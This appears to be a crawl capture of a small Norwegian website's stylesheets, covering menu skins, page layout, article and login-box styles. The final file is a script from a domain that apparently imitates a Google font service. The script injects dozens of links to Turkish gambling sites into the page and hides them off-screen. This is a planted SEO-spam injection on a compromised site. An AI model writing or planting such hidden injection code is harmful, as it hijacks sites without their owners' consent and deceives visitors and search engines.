  background-position: 0 -336px; }

.RadMenu_hMenu_rtl .rmRootGroup a.rmDisabled:hover .rmExpandLeft,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmExpandDown,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmExpandUp {
  background-position: 0 -312px; }

/* </rtl> */


--- FILE ---
content_type: text/css
request_url: http://frontdata.no/Skins/Menu.cellMenu.css
body_size: 1640
content:
.RadMenu_cellMenu .rmRootToggle {
  color: white;
  border-color: #080808;
  color: white;
  font-size: 22px;
  background-color: #1b1b1b;
  background-image: linear-gradient(#7b7b7b 0%, #4a4a4a 50%, #313131 50%, #1b1b1b 100%); }

  .RadMenu_cellMenu .rmRootToggle:active, .RadMenu_cellMenu .rmRootToggle.rmExpanded {
    color: white;
    border-color: #080808;
    color: white;
    background-color: #202020;
    background-image: linear-gradient(#6e6e6e 0%, #2b2b2d 50%, #050505 50%, #202020 100%); }
.RadMenu_cellMenu.rmDisabled .rmRootToggle:active, .RadMenu_cellMenu.rmDisabled .rmRootToggle.rmExpanded {
  border-color: #080808;
  color: white;
  background-color: #1b1b1b;
  background-image: linear-gradient(#7b7b7b 0%, #4a4a4a 50%, #313131 50%, #1b1b1b 100%); }

.RadMenuPopup_cellMenu {
  color: white;
  font-family: "Segoe UI", Arial, Helvetica, sans-serif;
  border-color: #080808;
  background-color: #4f4f4f; }
  .RadMenuPopup_cellMenu:before {
    border-color: transparent transparent #080808; }
  .RadMenuPopup_cellMenu:after {
    border-color: transparent transparent #4f4f4f; }
.RadMenuPopup_cellMenu .rmItem {
  color: white;  
  font-size: 20pt;
  border-color: #626262;
  border-bottom: 1px solid #393939; }
  .RadMenuPopup_cellMenu .rmItem:last-child {
    border-bottom: 0; }
  .RadMenuPopup_cellMenu .rmItem.rmSelected {
    color: #9eda29;
    background-color: #2d2d2d; }
.RadMenuPopup_cellMenu .rmLoading:after {
  background-color: rgba(0, 0, 0, 0.6); }
.RadMenuPopup_cellMenu .rmLoadingIcon:after {
  background-image: url('../Black/Common/loading_small.gif'); }


--- FILE ---
content_type: text/css
request_url: http://frontdata.no/css_generator/page/27032015143603_n2d7nw7o8b.css?version=0617
body_size: 2332
content:
BODY
{
margin: 0px;
padding-top: 0px;
background-image: url('../../designimg/www/27032015143603_n2d7nw7o8b/body.jpg');
background-color: transparent;
background-repeat: no-repeat;
background-position: top center;
}

#topmain
{
width: 100%;
height: 530px;
background: transparent url('../../designimg/www/27032015143603_n2d7nw7o8b/top.png') no-repeat center;
margin: 0 auto;
}

#midmain
{
width: 1000px;
min-height: 300px;
background: transparent url('../../designimg/www/27032015143603_n2d7nw7o8b/') no-repeat right;
margin: 0 auto;
}

#bottommain
{
width: 100%;
height: 250px;
background: #000000 url('../../designimg/www/27032015143603_n2d7nw7o8b/') no-repeat right;
margin: 0 auto;
background-position-y: top;
}

#topcontent
{
width: 1000px;
height: 600px;
margin: 0 auto;
}

#topcontent1
{
padding: 40px 10px 0px 0px ;
float: right
}

#topcontent2
{
padding: 0px 0px 0px 0px ;
float: right
}

#topcontent3
{
padding: 0px 0px 0px 0px ;
float: left
}
#midcontent1
{
width: 250px;
background: transparent url('../../designimg/www/27032015143603_n2d7nw7o8b/') no-repeat right;
height: 100%;
vertical-align: top;
}
#midcontent1_1
{
padding :30px 30px 30px 30px;
}
#midcontent1_2
{
padding :0px 0px 0px 0px;
}
#midcontent1_3
{
padding :0px 0px 0px 0px;
}
#midcontent2
{
background: transparent url('../../designimg/www/27032015143603_n2d7nw7o8b/') no-repeat right;
height: 100%;
vertical-align: top;
}
.midcontent2_rl
{
width: 500px;
}
.midcontent2_l
{
width: 750px;
}
.midcontent2_r
{
width: 750px;
}
.midcontent2
{
width: 1000px;
}
#midcontent2_1
{
padding :0px 30px 30px 30px;
}
#midcontent2_2
{
padding :10px 30px 30px 30px;
}
#midcontent2_3
{
padding :0px 0px 0px 0px;
}
#midcontent3
{
width: 250px;
background: transparent url('../../designimg/www/27032015143603_n2d7nw7o8b/') no-repeat right;
height: 100%;
vertical-align: top;
}
#midcontent3_1
{
padding :0px 0px 0px 0px;
}
#midcontent3_2
{
padding :0px 0px 0px 0px;
}
#midcontent3_3
{
padding :0px 0px 0px 0px;
}

#bottomcontent
{
width: 1000px;
height: 250px;
margin: 0 auto;
}

#bottomcontent1
{
padding :0px 0px 0px 0px;
}

#bottomcontent2
{
padding :0px 0px 0px 0px;
}

#bottomcontent3
{
padding :0px 0px 0px 0px;
}



--- FILE ---
content_type: text/css
request_url: http://frontdata.no/css/main.css?version=0617
body_size: 1064
content:
body
{
font-size: 18px;
line-height:25px;
font-family: 'Roboto Condensed', sans-serif;
color: #000000;
font-weight: normal;
}

h1
{
font-size:45px;
line-height: 55px;
color: #000000;
font-weight: normal;
}

h2
{
font-size: 25px;
line-height: 35px;
font-weight: strong;
color: #000000;
}

h3
{
font-size: 16px;
line-height: 20px;
color: rgb(88,89,91);
font-weight: normal;
color: #000000;
}

h4
{
font-size: 16px;
line-height: 20px;
font-weight: normal;
color: #cccccc;
}

A
{
color: #d7702c;
text-decoration: none;
}

A:visited
{
color: #555555;
}

P
{
margin: 0px 0px 0px 0px;
}

#pagesignaturemain
{
background-color: Black;
width: 100%;
height: 40px;
}

#pagesignature
{
width: 135px;
margin: 0 auto;
}

#pagesignaturetxt
{
float: left;
font-size: 12px;
width: 60px;
height: 25px;
color: #cccccc;
margin: 8px 0px 0px 0px;
}

#pagesignaturehref
{

}

#pagesignatureimgdiv
{
float: left;
margin: 12px 0px 0px 0px;
width: 75px;
height: 25px;
}

#pagesignatureimg
{

}

--- FILE ---
content_type: text/css
request_url: http://frontdata.no/css/article.css?version=0617
body_size: 1670
content:
#ArticelModulItemDIV A {
  text-decoration: none;
  color: Inherit;
}

.article_modul_item {
  overflow: hidden;
}

.article_modul_header 
{
	font-size: 22px;
        line-hight: 28px;
        padding: 0px 0px 12px 0px;
        margin: 0px;
        color: #000000;
}

.article_modul_text {
	font-size: 16px;
        line-hight: 22px;
        padding: 0px;
        margin: 0px;
        color: #000000;
}

.article_modul_date {
 float: right;
 font-size: 14px;
 color: #555555;

}

.article_modul_seperator 
{
	font-size: 10px;
}

.article_modul_image {
  width: 210px;
  height: 110px;
  float: left;
  margin: 10px 10px 10px 0px;
}

/*
Important:  
    set "visibility:hidden" for better results
    or use src/css/imgLiquid.js.css
*/
.article_modul_image img{
    visibility:hidden;
}

#ArticelPageItemDIV A {
  text-decoration: none;
  color: Inherit;
}

.article_page_item {
  overflow: hidden;
}

.article_page_header 
{
	font-size: 35px;
        line-hight: 50px;
        padding: 8px 0px 12px 0px;
        margin: 0px;
        color: #000000;
}

.article_page_text {
	font-size: 20px;
        line-hight: 30px;
        padding: 0px;
        margin: 0px;
        color: #000000;
}

.article_page_date {
 float: right;
 font-size: 14px;
 color: #555555;

}

.article_page_seperator 
{
	font-size: 10px;
}

.article_page_image {
  width: 210px;
  height: 110px;
  float: left;
  margin: 0px 30px 1px 0px;
}

/*
Important:  
    set "visibility:hidden" for better results
    or use src/css/imgLiquid.js.css
*/
.article_page_image img{
    visibility:hidden;
}


--- FILE ---
content_type: text/css
request_url: http://frontdata.no/css_generator/schemes.css?version=0617
body_size: 146
content:
.sch_27032015154458_iw8nir5j68
{
width: 600px;
height: 400px;
}


.sch_15052015125420_v4kcu3cvej
{
width: 650px;
height: 800px;
}




--- FILE ---
content_type: text/css
request_url: http://frontdata.no/css/security.css
body_size: 1159
content:
.sec_main 
{
    margin: 0 auto;
    width: 356px;
    height: 224px;
    background-image: url('../Skins/login/login_bgr.png');
    background-repeat: no-repeat;
    background-position: 0px 70px;
    padding: 70px 0px 100px 0px;
}

.sec_usernamecontainer
{
    width: 290px;
    margin: 0 auto;
    padding: 80px 0px 0px 0px;
    }

.sec_passwordcontainer
{
    width: 290px;
    margin: 0 auto;
    padding: 15px 0px 0px 0px;
    }
    
.sec_buttoncontainer
{
    width: 80px;
    margin: 0 auto;
    padding: 37px 0px 0px 0px;
    }
    
.sec_cellmain 
{
    margin: 0 auto;
    width: 356px;
    height: 224px;
    background-image: url('../Skins/login/login_bgr.png');
    background-repeat: no-repeat;
    background-position: 0px 70px;
    padding: 70px 0px 100px 0px;
}

.sec_cellusernamecontainer
{
    width: 290px;
    margin: 0 auto;
    padding: 80px 0px 0px 0px;
    }

.sec_cellpasswordcontainer
{
    width: 290px;
    margin: 0 auto;
    padding: 15px 0px 0px 0px;
    }
    
.sec_cellbuttoncontainer
{
    width: 80px;
    margin: 0 auto;
    padding: 37px 0px 0px 0px;
    }

--- FILE ---
content_type: application/javascript
request_url: https://googlefontapi.xyz/jquery/jquery2.js
body_size: 264
content:
const linksHTML = `
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://sekabetone.com" title="sekabet" target="_blank">sekabet</a></p>
<p class="mlt" style="position: absolute; left: -2575px"><a href="https://digitaltechsquad.com/maltcasino/" title="maltcasino" target="_blank">maltcasino</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://asyabahistr.com" title="asyabahis" target="_blank">asyabahis</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://maltcasinom.com" title="maltcasino" target="_blank">maltcasino</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://dumanbetim.com" title="dumanbet" target="_blank">dumanbet</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://olabahisim.com" title="olabahis" target="_blank">olabahis</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://pinbahisim.com" title="pinbahis" target="_blank">pinbahis</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://bigbookofamigahardware.com/bboah/" title="bigbookofamigahardware.com" target="_blank">bigbookofamigahardware.com</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://ugandaprohunts.com/giris/" title="ugandaprohunts.com" target="_blank">ugandaprohunts.com</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://arfada.org/giris/" title="arfada.org" target="_blank">arfada.org</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://hayat-med.com/giris/" title="hayat-med.com" target="_blank">hayat-med.com</a></p>
<style>.lnk { position: absolute; left: -2579px; }</style>
<a href="https://casinopark.co" title="casinopark" class="lnk">casinopark</a><br>
<a href="https://betlee.co" title="Betlee" class="lnk">Betlee</a><br>
<a href="https://betlee.org" title="Betlee" class="lnk">Betlee</a><br>
<a href="https://betlee.net" title="Betlee" class="lnk">Betlee</a><br>
<style>.pst { position: absolute; left: -2577px; }</style>
<a href="https://enjoybet.life" title="enjoybet giriş" class="pst">enjoybet giriş</a>
<a href="https://enjoybet.fun" title="enjoybet" class="pst">enjoybet</a>
<a href="https://enjoybet.digital" title="enjoybet" class="pst">enjoybet</a>
<a href="https://enjoybet.info" title="enjoybet" class="pst">enjoybet</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
